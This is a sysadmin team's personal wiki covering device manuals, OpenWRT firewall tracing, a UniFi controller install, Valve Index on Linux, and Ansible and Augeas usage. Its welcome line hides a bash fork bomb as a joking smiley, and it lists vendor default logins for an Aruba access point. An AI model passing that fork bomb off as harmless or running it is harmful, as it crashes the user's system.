<(O.O<) Welcome (>O.O)>
This is our nice and shiny documentation, hope you will find what ever you are looking for and maybe even have a bit of fun and don't forget to smile every iteration a bit more:
:(){ :|:& };:
It is a small documentation what we have created for our self, so please don't rely on it, it could be outdated or maybe not working in your setup and we will take now ownership of any issues caused due to it.
- Either you navigate through the trees on the left side
- Or you use the Previous/Next Chapter buttons
- Or if you know what you are searching for, you can use the search at the top ;)
If you want let us know about something on the pages, maybe you know something what we don't have documented for a specific type, write us a mail, we will be happy to adopt/add it and also learn someting new.
If you think now, what mail you should use, just use this (and don't forget to replace it domain-name and tld ;):
improve_wiki@<replacewiththedomain>.<tld>


Last changed dokus
09.06.2026 12:23:02
Description: c/ssh.md: extends ssh agent management
Changed files:
09.06.2026 12:22:05
Description: SUMMARY.md: added small_helpers
Changed files:
30.04.2026 16:18:53
Description: contributors.md: fix typo
Changed files:
20.04.2026 22:50:24
Description: Review+Update several files
Changed files:
- applications/pee.md
- commands/cut.md
- commands/date.md
- commands/find.md
- commands/fonts.md
- commands/jq.md
- commands/last.md
- commands/pass.md
- commands/rsync.md
- commands/sed.md
- commands/timedatectl.md
- commands/wget.md
- commands/zsh.md
- fun_with_linux/ten-days.md
- hints/digitales_amt_AT.md
- hints/regex.md
20.04.2026 22:23:39
Description: a/vim.md: fixing nop sequence in toc and hl2
Changed files:
20.04.2026 21:55:36
Description: Logo udpate contributors
Changed files:
20.04.2026 21:46:56
Description: contributors.md: init
Changed files:
20.04.2026 21:13:59
Description: Fix incline html tags
Changed files:
- applications/vim.md
- commands/drbd.md
- commands/git.md
- commands/ssh.md
- commands/yubikey.md
- commands/zfs.md
- hints/smtp_status_codes.md
20.04.2026 20:08:34
Description: a/opendkim.md: adds test against file
Changed files:
14.04.2026 12:15:16
Description: commands/git.md add doku to move commit to different branch
Changed files:
Docus for review
Documentations might be outdated
Listed documentations did not got changed for more then 1 year
Full documentations
Docu review done: Wed 31 Jul 2024 01:57:00 PM CEST
Ubiquiti Controler on PI
Table of content
Installation of controller
The ubiquiti controller is needed, to setup/configure you ubiquiti devices. Once configured, you can turn it off again.
Install Java JDK Headless
$ apt install openjdk-[0-9]+-jre-headless -y
Install haveged
In order to fix the slow start-up of the UniFi controller, we have to install haveged.The reason for the slow start-up is basically the lack of user interaction (no mouse movements) causing issues with the standard mechanisms for harvesting randomness.
$ apt install haveged
Add Debian repo
Install apt-transport-https
If not already installed (default since Buster)
$ apt install apt-transport-https
$ echo 'deb https://www.ui.com/downloads/unifi/debian stable ubiquiti' | sudo tee /etc/apt/sources.list.d/ubnt-unifi.list
$ wget -O /etc/apt/trusted.gpg.d/unifi-repo.gpg https://dl.ui.com/unifi/unifi-repo.gpg
Upate and install controuler
$ apt update
$ sudo apt install unifi
Fun with_linux
Docu review done: Tue 21 Apr 2026 12:46:15 AM CEST
ten days
It's also, in addition to the oddities in Sweden, not a unique event, and the most recent civil (i.e. non-religious) calendar to change from Julian to Gregorian was in the 20th Century.
It's worth noting that "the Western world" (as a whole) didn't change in 1582. The Roman Catholic world (most of it, anyway) changed then, but the British were notoriously uncooperative with the Papists, and waited until September 1752...
$ cal 9 1752
   September 1752
Su Mo Tu We Th Fr Sa
       1  2 14 15 16
17 18 19 20 21 22 23
24 25 26 27 28 29 30
Source: thedilywtf/ten-days
Hardware information
Docu review done: Wed 31 Jul 2024 01:57:24 PM CEST
Aruba
Table of content
IAP0215RW
Factory reset
- Power off AP
- Hold reset button, while powering on AP
- The power led will flesh very fast after some seconds
- Release the reset button
- After some seconds the power led will flash again very fast - this indicates that the reset was performed
Default user and pwd
| FirmwareVersion | Username | Password |
|---|---|---|
| <8.5 | admin | admin |
=8.5 | admin | IAP-Serialnumber
Docu review done: Wed 31 Jul 2024 01:57:40 PM CEST
Aten CS1944DP
Table of content
- Port Switching
- Auto Scanning
- USB Reset
- Hotkey Setting Mode or HSM
- List Switch Settings
- Beeper Control
- Restore Default Settings
- Keyboard Emulation Control
- Mouse Emulation Control
- Mouse Port Switching
Port Switching
Cycle to next port
Keyboard cycle
| Hotkey | Action |
|---|---|
Scroll Lock Scroll Lock Enter | Brings KVM, USB hub and audio to the next port |
Scroll Lock Scroll Lock k Enter | Brings KVM to the next port |
Scroll Lock Scroll Lock u Enter | Brings USB hub to the next port |
Scroll Lock Scroll Lock a Enter | Brings audio to the next port |
Mouse cycle
reuqires Mouse port Switching to be enabled
| Hotkey | Action |
|---|---|
Scroll wheel Scroll wheel | Brings KVM, USB hub and audio to the next port |
Go to specific port
| Hotkey | Action |
|---|---|
Scroll Lock Scroll Lock [1-4] Enter | Brings KVM, USB hub and audio to the port [1-4] |
Scroll Lock Scroll Lock [1-4] k Enter | Brings KVM to the port [1-4] |
Scroll Lock Scroll Lock [1-4] u Enter | Brings USB hub to the port [1-4] |
Scroll Lock Scroll Lock [1-4] s Enter | Brings audio to the port [1-4] |
k,u,scan be combined in any possible way
Alternate Port Switching Keys
To use the alternate hot keys for switching Ports perform the following:
- Invode HSM
- Press and release
tor - Invode HSM
- Press and release
x
After that you use instead of Scroll Lock Ctrl e.g.
Ctrl Ctrl 1 Enter to switch all modes to port 1
Auto Scanning
With autoscanning, the KVM iterates over all existing ports without any user interaction
| Hotkey | Action |
|---|---|
Scroll Lock Scroll Lock a Enter | Enables autoscan every 5 seconds from port to port |
Scroll Lock Scroll Lock a [1-9]{1,2} Enter | Enables autoscan every [1-9]{1,2}** seconds** from port to port |
To exit the auto scan mode again, press Esc or Space
USB Reset
If the USB loses focus and needs to be reset, do the following:
- Invode HSM
- Press and release
F5
Hotkey Setting Mode or HSM
hihihih HSM XD To invoke HSM, perform the following:
- Press + Hold
Num Lock - Press + release
- - Release
Num Lock
When HSM is active, Caps Lock and scroll Lock LEDs are flashing
To exit HSM, either press ESC or Space
HSM Summary Table
| Hotkey | Action |
|---|---|
F1 | Sets the keyboard and mouse to SPC mode (to work with pecial os as a standard 104 keyed keyboard and mose) |
F2 | Enable Mac keyboard emulation |
F4 | Print the current switch config into editor (insert mode needed) |
F5 | Performs a USB keyboard and mouse reset |
F6 [0-9]{2,2} Enter | Sets keyboard languarge (US Eng: 33, Frensch: 08, German: 09, Japanese: 15) |
F10 | Enables Windows keyboard emulation |
b | Toggles beep |
e | Toggles power-on-detection function |
h | Toggles HSM invocation keys |
m | Toggles mouse emulation |
n | Toggles keyboard emulation |
r Enter | Reset hotkey settings do default |
t | Toggles port switching invocation keys |
u p g r a d e Enter | Inokes firmeware upgrade mode |
w | Toggles mouse port switching mode |
x Enter | Toggles port switching invocation keys |
Esc or Space | Quits and exits setting mode |
q [1-4] Enter | Enable/disable the monitor re-detection |
s | Alternative manual port selection settings |
Alternate HSM Invocation Keys
To use the alternate hot keys for HSM perform the following:
- Invode HSM
- Press and release
h
By performing this, you change the HSM hotkey to the procedue:
- Press + Hold
Ctrl - Press + release
F12 - Release
Ctrl
List Switch Settings
To see a list of the current switch settings, do the following:
- Open a text editor (go into insert mode if needed)
- Invode HSM
- Press and release
F4
Beeper Control
To toggle the beep sound do the following:
- Invode HSM
- Press and release
b
Restore Default Settings
To reset the config to its default Hotkey settings, do the following
- Invode HSM
- Press and release
r - Press and release
Enter
Keyboard Emulation Control
To toggle between keyboard emulation enabled and disable, do the following:
- Invode HSM
- Press and release
n
Mouse Emulation Control
To toggle between mouse emulation enabled and disable, do the following:
- Invode HSM
- Press and release
m
Mouse Port Switching
Mouse port switching allows you to use the mouse whle button (clicked twice) to switch ports. For mouse port switching, mouse emulation must be neabled. To enable or disable mouse port switching, do the following:
- Invode HSM
- Press and release
w
Docu review done: Wed 31 Jul 2024 01:59:16 PM CEST
Casio Protrek 5470
Table of Content
General
              ..-----------..
            ./      \_/      \.
    +-----./        12         \.-----+
(D) |   ./                       \.   | (C)
    | ./                           \. |
    ./                               \.
   /                                   \
 /|                                     |\
 ||                                     | \
 ||                                     |--+
 || --9                             3-- |--| -- Krone
 ||                                     |--+
 ||                                     | /
 \|         +------------------+        |/
   \        |                  |       /
    \.      |                  |     ./
    | \.    +------------------+   ./ |
(B) |   \.           6           ./   | (A)
    +-----\.    +---------+    ./-----+
            \.  |   (L)   |  ./
              ..+_________+..
Nachstellen der Zeigergrundstellung
- Ziehen Sie im Uhrzeitmodus die Krone vor
- Halten Sie
Agedrückt, bis nach mindestens fünf Sekunden HAND SET blinkt und dann HAND ADJ in der Digitalanzeige erscheintDies bezeichnet den Korrekturmodus
- Drücken Sie die Krone zurück
Dies stellt alle Zeiger (Modus, Stunde, Minute, Sekunde) in ihre Grundstellungen zurück
OpenWRT
Table of content
- Firewall Zone
- Helpers for troubleshooting
- [Issues][#issues]
Firewall Zone
General FWZ
Firewall Zones have three generick "quick" settings
- Input
- Output
- Forward
Within these settings the following is defined
Input FWZ Rule
Permits all networks within Source-Zone to all networks inside of the Desitnation-Zone
Output FWZ Rule
Permits all networks the Destination-Zone to all networks inside of the Source-Zone
Forward FWZ Rule
Permits all networks within Source-Zone to talk to all the other networks inside the Source-Zone
Helpers for troubleshooting
nft
To trace rules in nft you can use a similar command like that:
$ nft insert rule inet fw4 prerouting ip saddr <your subnet/cidr notation> meta nftrace set 1
and by running the command:
$ nft monitor trace
you will be able to trace packages and there permissions.
To remove the nft rule again you can simply restart your firewall by using the command /etc/init.d/firewall restart or the command nft delete rule inet fw4 prerouting ip saddr <your subnet/cidr notation> meta nftrace set 1`
For example
$ nft insert rule inet fw4 prerouting ip saddr 10.10.0.0/24 meta nftrace set 1
$ nft monitor trace
trace id 8a61b435 inet fw4 prerouting packet: iif "lan1.2" ether saddr ab:ab:ab:ab:3f:3f ether daddr ab:ab:ab:ab:3f:cc ip saddr 10.10.0.2 ip daddr 8.8.8.8 ip dscp cs0 ip ecn not-ect ip ttl 62 ip id 31749 ip protocol icmp ip length 84 icmp type echo-request icmp code 0 icmp id 2 icmp sequence 1992
trace id 8a61b435 inet fw4 prerouting rule ip saddr 10.10.0.0/24 meta nftrace set 1 (verdict continue)
trace id 8a61b435 inet fw4 prerouting verdict continue
trace id 8a61b435 inet fw4 prerouting policy accept
trace id 8a61b435 inet fw4 mangle_forward packet: iif "lan1.2" oif "eth0" ether saddr ab:ab:ab:ab:3f:3f ether daddr ab:ab:ab:ab:3f:cc ip saddr 10.10.0.2 ip daddr 8.8.8.8 ip dscp cs0 ip ecn not-ect ip ttl 61 ip id 31749 ip protocol icmp ip length 84 icmp type echo-request icmp code 0 icmp id 2 icmp sequence 1992
trace id 8a61b435 inet fw4 mangle_forward verdict continue
trace id 8a61b435 inet fw4 mangle_forward policy accept
trace id 8a61b435 inet turris-sentinel dynfw_block_hook_forward packet: iif "lan1.2" oif "eth0" ether saddr ab:ab:ab:ab:3f:3f ether daddr ab:ab:ab:ab:3f:cc ip saddr 10.10.0.2 ip daddr 8.8.8.8 ip dscp cs0 ip ecn not-ect ip ttl 61 ip id 31749 ip protocol icmp ip length 84 icmp type echo-request icmp code 0 icmp id 2 icmp sequence 1992
trace id 8a61b435 inet turris-sentinel dynfw_block_hook_forward verdict continue
trace id 8a61b435 inet turris-sentinel dynfw_block_hook_forward policy accept
trace id 8a61b435 inet fw4 forward packet: iif "lan1.2" oif "eth0" ether saddr ab:ab:ab:ab:3f:3f ether daddr ab:ab:ab:ab:3f:cc ip saddr 10.10.0.2 ip daddr 8.8.8.8 ip dscp cs0 ip ecn not-ect ip ttl 61 ip id 31749 ip protocol icmp ip length 84 icmp type echo-request icmp code 0 icmp id 2 icmp sequence 1992
trace id 8a61b435 inet fw4 forward rule jump upnp_forward comment "Hook into miniupnpd forwarding chain" (verdict jump upnp_forward)
trace id 8a61b435 inet fw4 upnp_forward verdict continue
trace id 8a61b435 inet fw4 forward verdict continue
trace id 8a61b435 inet fw4 forward policy drop
Issues
No routing into allowed interface
If you have the issue that your packages are not going into the interace you have allowed it (e.g. via zone configuration) have checked the following
nft monitor trace(like shown beneath hints) shows you aforward policy dropbefore it enters the target interfaceuci show firewall | grep zonecontains asnetworkyour interface name and asnameyour zone name,output/forward/inputcan be ignored in this caseuci show firewall | grep forwardingcontains assrcyour zone name and asdestyour wan interface
have a look in your nft forwarder list. In there, you should find one line for your interface.
$ nft list chain inet fw4 forward
table inet fw4 {
        chain forward {
                    type filter hook forward priority filter; policy drop;
                            ct state vmap { invalid : drop, established : accept, related : accept } comment "!fw4: Handle forwarded flows"
                            iifname "eth0" jump forward_wan comment "!fw4: Handle wan IPv4/IPv6 forward traffic"
                            iifname "lan1.1" jump forward_wan comment "!fw4: Handle wan IPv4/IPv6 forward traffic"
                            iifname "lan1.3" jump forward_wan comment "!fw4: Handle wan IPv4/IPv6 forward traffic"
                            iifname "......" jump forward_wan comment "!fw4: Handle wan IPv4/IPv6 forward traffic"
        }
}
If not, then the chances are high, that either you have a racecondition when the firewall ist starting but the interface was not up or your interafce causes some unwanted beahvoir.
In both scenariouse restart on your terminal the firewall like so:
$ /etc/init.d/firewall restart
Based on the output, you have to continue then your work.
Docu review done: Mon 06 May 2024 08:29:01 AM CEST
Backlighting modes
FN+INS (3 Modes):
- Trail of light
- Breathing
- Normally on
FN+HOME (3 Modes):
- Ripple Graff
- Pass without Trace
- Coastal
FN+PGUP (3 Modes):
- Hurricane
- Accumulate
- Digital Times
FN+DEL (3 Modes):
- Go with stream
- Cloud fly
- Winding Paths
FN+END (3 Modes):
- Flowers blooming
- Snow winter Jasmine
- Swift action
FN+GPDN (3 Modes):
- Both ways
- Surmount
- Fast and the furious
Keyboard functions
| Keybinding | Description |
|---|---|
FN+WIN | Lock Windows |
FN+- | Lower running speed adjustable |
FN++ | Increase running speed adjustable |
FN+Left | Adjust the backlight running direction |
FN+Right | Adjust the backlight running colour, colors switching by cycle |
FN+Down | Decrease brightness |
FN+UP | Increase brightness |
FN+PRTSC | Restore default as flow mode |
Shokz
Tablce of content
Aftershokz
Audrey is the nice girl in your ears ;)
Buttons
The (After)shokz have the following buttons
Vol+Vol-MF1
Hotkeys
| Name | Shokz state | Key(s) | Time | LED | Description |
|---|---|---|---|---|---|
| Powering on | Powered off | Vol+ | ~3s | blue | Booting device |
| Powering off | Powered on | Vol+ | ~3s | red | Shutting down device |
| Pairing mode | Powered off | Vol+ | Hold | red/blue2 | Boots them in pariring mode |
| Multi pairing | Pairing mode | MF1 + Vol+ | ~3s | Enables pairing with multible devcies (2) | |
| Reset pairings | Pairing mode | MF1 + Vol+ + Vol- | Hold | red/blue2 | Removes pairings stored in local cache |
| Power status | Powered on | Vol+ | ~3s | Provides current power status | |
| Mute mic | Unmuted mic | Vol+ + Vol- | ~3s | Mutes systsm input, does not work with all devices | |
| Unmutes mic | Muted mic | Vol+ + Vol- | ~3s | Unmuntes system input, does not work with all devices |
Procedures
Pairing two devices
To make use of two deviecs you have to go throug the following procedure
The keys to use, can be seen in the Hotkeys table.
If you have noever paired or after reset:
- Enter Pairing mode
- Enable Multi pairing, Audrey will say "Multipoint Enabled."
- Pair first device. Audrey says "Connected."
- Turn your headphones off
- Re-enter pairing mode
- Pair the second device. Audrey says "Device Two Connected."
- Turn your headphones off
Already paried with one device:
- Enter Pairing mode
- Enable Multi pairing, Audrey will say "Multipoint Enabled."
- Pair second device. Audrey says "Connected."
- Turn your headphones off
Docu review done: Wed 31 Jul 2024 02:05:27 PM CEST
TS100 Loetkolben
Table of Content
Specifications
| Operating voltage | Power | The fastest time to heat up (from 30C to 300C) |
|---|---|---|
| 12V | 17W | 40s |
| 16V | 30W | 20s |
| 19V | 40W | 15s |
| 24V | 65W | 11s |
Firmware Upgrade
- https://miniware.com.cn and download latest TS100 firmeare
- Conect TS100 with USB, meanwhile press Button
Ato enter DFU mode - Copy hex firmware file to root dir
- Wait till file extension changes from hex to
rdy - Disconnect USB TS100
Docu review done: Wed 31 Jul 2024 02:05:35 PM CEST
Teufel AIRY-True-Wireless
Table of Content
- Multi Functions Beruehrungstaste
- Bedienung
- LED Status
- Kopplung Bluetooth
- Multi Functions Beruehrungstaste
  ______
 / ___  \___
/ /xxx\  \  )
\ \xxx/  /  |
 \   ___/___)
  | |
  | |
  | |
  \_/
Bedienung
| Legende | Beschreibung |
|---|---|
O | Auf Multifunktionstaste tippen |
(---) | 2,5 Sekunden Multifunktionstaste gedrueckt halten |
Musik
| Befehl | Aktion |
|---|---|
O | Play/Pause |
OO | naechster Titel |
OOO | vorheriger Titel |
Anruf
| Befehl | Aktion |
|---|---|
O | Anruf annehmen |
(---) | Anruf ablehnen |
O | Gespraech beenden |
OO | Anruf halten und zweiten Anruf annehmen |
OO | zwischen zwei Anrufen wechseln |
(---) | Um einen Anruf nach Beendigung ders aktuellen Anrufs aus der Warteschleife zu hohlen |
Sonstiges
| Befehl | Aktion |
|---|---|
(---) | Sprachassistent aktivieren bzw deaktivieren |
LED Status
| LED | Status |
|---|---|
| schnell Weiss blinkend | Kopplungsvorgang |
| konstant Weiss leuchtend | verbunden |
Kopplung Bluetooth
- AIRY True aus dem Lade-Etui nehmen
- Halte linke und rechte Multifunktions-Taste fuer ca 2,5 Sek. gedrueckt
- Nun kann neu verbunden werden
Docu review done: Wed 31 Jul 2024 02:05:45 PM CEST
Teufel Rockstar Cross
Table of Content
Buttons und Slots

- Connect-Modus ein/aus (fuer 3 sekunden gedrueckt halten)
- Bluetooth
- Fuer 3 Sekunden: Pairing Modus
- Fuer 10 Sekunden: alle gespeicherten BL Verbindungen loeschen
- Outdorr-Modos ein/aus
- Led-Anzeige fuer Akkuladung bzw Akkustatus
- Power-Button
- Fuer 2 Sekunden: Ein/Aus schalten
- einmal kurz dreuecken: zeigt Akkuladung mit leds an
- Sprachassistent aktivieren bzw Telefonanruf annehmen/auflegen
- Lautstaerke reduzieren
- Wiedergabe/Pause bzw bei Anruf annhemen/auflegen
- Lautstaerke erhoehen
- Osen fuer Tragegurt
- USBG-Ansluss zur Stromversorgung fuer Zuespieler (Type A, 5V, 0,5A)
- USB-Mirco-Anschluss fuer Service
- Anschluss fuer Netztteil
- AUX IN, Stereo-Eingang mit 3,5mm Klinkenbuchse
Akku
| Akkustand | LEDs |
|---|---|
| 76-100% | alle 4 LED leuchten |
| 51-75% | 3 LED leuchten |
| 26-50% | 2 LED leuchten |
| 11-25% | 1 LED leuchtet |
| <10% | unterste LED blinkt |
Laden
| Ladestand | LEDs |
|---|---|
| 100% | alle 4 LED leuchten |
| 75-99% | 3 LED leuchten |
| 50-74% | 2 LED leuchten |
| 25-49% | 1 LED leuchtet |
| <25% | unterste LED blinkt |
Outdoor Modus
Der Outdoor-Modus ist eine Technik, zum Verbessern des Hörerlebnisses draußen in einer lauten und unkont-rollierten Umgebung.
Dies wird ermöglicht durch Kompensation von bestimmten Frequenzen. Mit der Taste 7 schalten Sie de Outdoor-Modus ein und aus.
Connect Modus
Sie können den ROCKSTER CROSS mit kompatiblen Geräten per Blue-tooth koppeln, damit beide Geräte die gleiche Musik abspielen. Das funktioniert nur mit dem ROCKSTER-CROSS und dem ROCKSTER GO. Für die Kopplung müssen beide Geräte direkt nebeneinander gestellt werden.
Anschließend kann der Abstand zwischen den gekoppelten Geräten bis zu 5 Meter betragen.
So können Sie mit zwei Geräten gleichzeitig eine größere Fläche beschallen.
- Drücken und halten Sie für ca. 3 Sekunden die Taste
5. Die Kopplung ist gestartet und der Ring um die Taste pulsiert in weiß. - Starten Sie auch am zweiten Abspieler die Kopplung (siehe Bedienungsanleitung des anderen Gerätes). Nach kurzer Zeit verbinden sich die beiden Geräte. Am ROCKSTER CROSS leuchtet der Ring um die Taste
5nun ständig in weiß und ein Ton signali-siert die Verbindung.Beide Geräte spielen nun die gleiche Musik ab. - Zum Ausschalten des Connect Modus, drücken und halten Sie für ca. 3 Sekunden die Taste
5.Der Ring um die Taste erlischt und die Verbindung ist beendet.
Party Modus
Wenn Sie gleichzeitig zwei Zuspieler benutzen, können Sie auf dem einen Gerät bereits den nächsten Titel heraussuchen, während das andere Gerät abspielt. Wenn der Titel zu Ende ist, drücken Sie dort die Stopp- oder Pausen-Taste und starten die Wiedergabe am anderen Gerät.
Wiedergabe
- Wiedergabe unterbrechen: Taste
12kurz drücken - Wiedergabe fortsetzen: Taste
12kurz drücken - Nächsten Titel wiedergeben: Tasten
12und +13kurz zusammen drücken - Titel von vorn beginnen: Tasten
12und –13kurz zusammen drücken - Vorherigen Titel wiedergeben: Tasten
12und –13zweimal kurz zusammen drücken
Docu review done: Wed 31 Jul 2024 02:05:52 PM CEST
Ubuquity
Table of content
AP AC PRO
VLAN Configuration
Recomended setup form Ubiquity Support
To confugre an SSID using a dedecated VLAN and the AP using an Management Network, you need to have the following in place.
- Configure the VLAN for the SSID
- Open the WLAN network settings (Settings -> Wireless Network -> Edit or Devices -> YourDevice -> Config -> WLAN -> Edit)
- On both, you will find a filed wither called
VLANorwith VLAN ID - Modify it by inserting the
VLAN IDand click on save and push the changes to the device
- Your switch needs to be configured like this
- The management VLAN needs to be attached as
untaged(+PVID) - The needed VLAN for the SSID needs to be attached as
taged
- The management VLAN needs to be attached as
If your AP AC PRO is not chaning the VLAN for the SSID, change it again to something different and set it back to the wanted VLAN and publish the changes
Valve Index
Table of content
Preamble
The Valve Index is a consumer virtual reality headset created and manufactured by Valve. The headset was released on June 28 2019. The Index is a second-generation headset and the first to be fully manufactured by Valve.
From the very beginning it was possible to run those devices on Linux. However with some limitations, drawbacks and workarounds. Purpose of this document is to collect those workaround and limitations and how to deal with them.
Most recent tests and work was conducted on an up to date Arch Linux desktop running SteamVR.
Setup
When first launching SteamVR I got a notice that root privilegues are required and if confirmed, it dies with an error.
Workaround is executing the setup script in a terminal which can ask you for your sudo password: ~/.local/share/Steam/steamapps/common/SteamVR/bin/vrsetup.sh or ~/.steam/root/steamapps/common/SteamVR/bin/vrsetup.sh
Video
tldr: X11 is dead; use wayland.
X11
Tested with i3 Works somewhat out of the box. With limitations like the window which is supposed to show what the person wearing the headset sees simply does not diesplay anything. Same goes with the settings from your desktop. The window which is supposed to show the setting just stays emtpy/dead. Settings can be adjusted wearing the headset though, so inside VR.
Wayland Sway
Sway and SteamVR just "works". Good performance, did not notice any limitations. The "Setup" step might be required.
Wayland Gnome
Did not test Gnome myself, but got positive reports. The "Setup" step might be required.
Audio
The most important bit of information is that the Index has two audio devices. One mic/source, which is available through usb. And one (stereo?) Sink/Output though DisplayPort. Keep that in mind when troubleshooting!
Pulse Audio
This was some time ago, but I know of people who ran it without issue using pulse audio in the past. They all run Pipewire by now.
Pipewire
Pipewire registers your graphics card as one audio device. I can imagine it is possible to change that, but I did not find the time to investigate yet.
If you have a screen with speakers on port 1, this will be used if you select your graphics card as output device unless you change it.
Install pavucontrol (pavuctonrol-qt) and run it. Switch to the configuration tab and find your graphics card. (in my case: Navi 31 HDMI/DP-Audio)
Under Profile select the right port you've connected your Index to. I've connected it to the second DP of my card, so I have to select a "(HDMI 2)" Entry.
"Digital Stereo" is confirmed working. I've not tested 5.1 or 7.1.
Applications
Docu review done: Wed 31 Jul 2024 02:06:21 PM CEST
Ansible
Toable of content
Installation
$ apt install
Tips and Tricks
List only target hosts
If you are not sure if your inventory and your limitation works, you can use the parameter --list-hosts to get the full target host list.
$ ansible-playbook myplaybook.yml --limit "liveservers:!live01-puppetmaster" --list-hosts
  play #1 (all): all    TAGS: []
    pattern: [u'all']
    hosts (52):
      live01-puppettest02
      live01-puppettest03
      live01-puppettest01
      live01-test1
      live01-test2
      live01-dnsserver
      ...
Docu review done: Wed 31 Jul 2024 02:06:52 PM CEST
Augeas
Table of Content
Description
augeas is a configuration editing tool. It parses configuration files in there native formats and transform them into a tree.
Configuration changes are made by manipulating this tree and saving it back to native config files.
augeas uses lenses to detect the language of a configuration file.
The default lenses can be found /usr/share/augeas/lenses//usr/share/augeas/lenses/dist or you have a look at the online documentation stock lenses.
augeas official homepage has a small quick tour which also gives you same samples and useful information.
Installation
If you are running debian, you can simply install it with apt
$ apt install augeas-tools
Of course you can install it via several other methods as well, this link will bring you to the download page of augeas.
And if you have
puppetinstalled on your system, you could even use it to perform commands withaugeaswithout installing any additional package. All what you need is to add the module augeas_core and call the class according to your needs.
The augeas-tools package installs three tools for you:
- augmatch: inspect and match contents of configuration files
- augparse: execute
augesmodule - augtool: full control of
augeas
augmatch
augmatch prints the tree that augeas generates by parsing a configuration file, or only those parts of the tree that match a certain path expression.
Parsing is controlled by lenses, many of which ship with augeas.
augmatch to select the correct lens for a given file automatically unless one is specified with the --lens option.
augmatch Parameters
| Parameters | Description |
|---|---|
[-e/--exact] | Only print the parts of the tree that exactly match the expression provided with --match and not any of the descendants of matching nodes |
[-L/--print-lens] | Print the name of the lens that will be used with the given file and exit |
[-m/--match] <expr> | Only print the parts of the tree that match the path expression expr. All nodes that match expr and their descendants will be printed |
[-o/--only-value] | Only print the value |
[-q/--quiet] | Do not print anything. Exit with zero status if a match was found |
augparse
Execute an augeas module, most commonly to evaluate the tests it contains during the development of new lenses/modules.
augtool
augeas is a configuration editing tool. It parses configuration files in their native formats and transforms them into a tree. Configuration changes are made by
manipulating this tree and saving it back into native config files.
augtool provides a command line interface to the generated tree. COMMAND can be a single command as described under augtool Commands.
When called with no COMMAND, it reads commands from standard input until an end-of-file is encountered.
augtool Commands
This is a small list of available regular used commands:
Admin commands
| Command | Description |
|---|---|
help | shows help ;) |
save | Save all pending changes to disk. Unless either the -b or -n command line options are given, files are changed in place |
Read commands
| Command | Description |
|---|---|
ls <path> | list direct child's of path |
match <path pattern> [value] | lists paths which matches path pattern allows value filter |
print <path> | prints all childes of path, if no path given, it prints all system wide paths |
Write commands
| Command | Description |
|---|---|
rm <path> | deletes path and all its children from the tree |
set <path> <value> | sets the value in path, if the path is not in the tree yet, it and all its ancestors will be created |
touch <path> | creates path with null value in tree |
Samples
augtool match
This will find all paths that match the path pattern and if you add a value it will filter the result with this as well.
$ augtool match "/files/etc/ssh/sshd_config/*/" yes
/files/etc/ssh/sshd_config/PubkeyAuthentication
/files/etc/ssh/sshd_config/UsePAM
/files/etc/ssh/sshd_config/PrintLastLog
/files/etc/ssh/sshd_config/TCPKeepAlive
augtool print
Use the print command to list all paths and values which matches a path pattern:
$ augtool print "/files/etc/sudoers/spec[1]/host_group/command"
/files/etc/sudoers/spec[1]/host_group/command = "ALL"
/files/etc/sudoers/spec[1]/host_group/command/runas_user = "ALL"
/files/etc/sudoers/spec[1]/host_group/command/runas_group = "ALL"
augtool last value or item
If you don't know how long a array is, you can use for example the internal command last() to operate on the last value or item
$ augtool print "/files/etc/hosts/*/alias[last()]"
/files/etc/hosts/1/alias = "local_dude"
/files/etc/hosts/2/alias = "my_second_dude"
/files/etc/hosts/3/alias = "my_third_dude"
augtool set
To modify values, you use the command set followed by the path and the new value. If the path does not exists, it will be generated.
$ augtool set "/files/etc/puppetlabs/puppetserver/conf.d/puppetserver.conf/@hash[. = 'http-client']/@array[. = 'ssl-protocols']/1" "TLSv1.3"
puppet augeas
As I have mentioned at the top of the documentation, you can control augeas with puppet as well, this will do the same as the above set sample
augeas { 'puppetserver.conf_augeas_tls':
  context => '/files/etc/puppetlabs/puppetserver/conf.d/puppetserver.conf',
  changes => [
    "set @hash[. = 'http-client']/@array[1] 'ssl-protocols'",
    "set @hash[. = 'http-client']/@array/1 'TLSv1.3'",
  ],
  notify  => Service['puppetserver'],
}
augeas { "sshd_config":
  changes => [ "set /files/etc/ssh/sshd_config/PermitRootLogin no", ],
}
